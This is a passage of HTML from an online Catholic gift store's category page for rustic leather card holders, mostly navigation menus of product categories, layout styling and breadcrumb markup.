                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="VUV">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/coraggio-1/"
                       
                    >
                        <span>CORAGGIO</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-rustic-card-holders/"
                       aria-current="page"
                    >
                        <span>Rustic Leather Card Holders</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/coraggio-1/",
                "name": "CORAGGIO"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-rustic-card-holders/",
                "name": "Rustic Leather Card Holders"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Rustic Leather Card Holders</h1>
        <div data-content-region="category_below_header"></div>
        <p><img class="__mce_add_custom__" style="display: block; margin-left: auto; margin-right: auto;" title="card-holder-with-logo.jpg" src="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/uploaded_images/card-holder-with-logo.jpg" alt="card-holder-with-logo.jpg" width="565" height="658" /></p>
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
